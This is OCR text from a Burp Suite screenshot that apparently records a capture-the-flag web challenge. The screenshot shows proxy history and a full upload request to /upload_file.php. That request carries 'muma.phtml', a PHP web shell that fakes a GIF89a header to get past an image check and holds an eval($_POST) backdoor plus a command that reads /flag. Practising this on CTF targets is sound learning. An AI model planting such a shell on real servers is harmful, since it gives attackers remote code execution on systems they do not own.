 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.4.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response ti
1 http://8e8e06c1-b938-484e-a74... GET / 200 1979 HTML 117.21.200.176 10:36:18 31 M... 8080 103
7 http://8e8e06c1-b938-484e-a74... GET /dist/images/bg.jpg 404 504 HTML jpg 404 Not Found 117.21.200.176 10:36:19 31 M... 8080 94
17 http://8e8e06c1-b938-484e-a74... GET /dist/images/bg.jpg 404 504 HTML jpg 404 Not Found 117.21.200.176 10:48:51 31 M... 8080 105
8 http://8e8e06c1-b938-484e-a74... GET /dist/images/pattern.svg 404 509 HTML svg 404 Not Found 117.21.200.176 10:36:19 31 M... 8080 406
18 http://8e8e06c1-b938-484e-a74... GET /dist/images/pattern.svg 404 509 HTML svg 404 Not Found 117.21.200.176 10:48:51 31 M... 8080 94
4 http://8e8e06c1-b938-484e-a74... GET /dist/scripts/Vidage.min.js 200 5121 script js 117.21.200.176 10:36:19 31 M... 8080 105
16 http://8e8e06c1-b938-484e-a74... GET /dist/scripts/Vidage.min.js 304 236 script js 117.21.200.176 10:48:50 31 M... 8080 424
9 http://8e8e06c1-b938-484e-a74... GET /favicon.ico 404 497 HTML ico 404 Not Found 117.21.200.176 10:36:21 31 M... 8080 104
11 http://8e8e06c1-b938-484e-a74... GET /videos/bg.webm webm 117.21.200.176 10:48:25 31 M... 8080
15 http://8e8e06c1-b938-484e-a74... GET /videos/bg.webm webm 117.21.200.176 10:48:50 31 M... 8080
10 http://8e8e06c1-b938-484e-a74... POST /upload_file.php ✓ ✓ 200 1456 HTML php check 117.21.200.176 10:36:34 31 M... 8080 104
Original request
Pretty Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: 8e8e06c1-b938-484e-a74f-9d087ba57145.node5.buuoj.cn:81
3 Content-Length: 507
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://8e8e06c1-b938-484e-a74f-9d087ba57145.node5.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryITV98cpytwbNgMQL
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://8e8e06c1-b938-484e-a74f-9d087ba57145.node5.buuoj.cn:81/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryITV98cpytwbNgMQL
16 Content-Disposition: form-data; name="file"; filename="muma.phtml"
17 Content-Type: application/octet-stream
18
19 GIF89a //□□□□□□□□GIF89a□□□PHP getimagesize□□□□□□□□□□□□
20 <script language='php'>@eval($_POST[shell]);</script>
21 <script language='php'>system('cat /flag');</script>
22 ------WebKitFormBoundaryITV98cpytwbNgMQL
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 ------WebKitFormBoundaryITV98cpytwbNgMQL--
27
Search 0 highlights
Response
Pretty Raw Hex Render \n
上传文件名: muma.phtml
Inspector
Request attributes 2
Request body parameters 2
Request headers 12
Response headers 8
Inspector
Notes
三体
THREE-BODY
英
Event log All issues Memory: 160.6MB
搜索
AI
PC
DEV C++
T
2
英
10:49
2025/5/31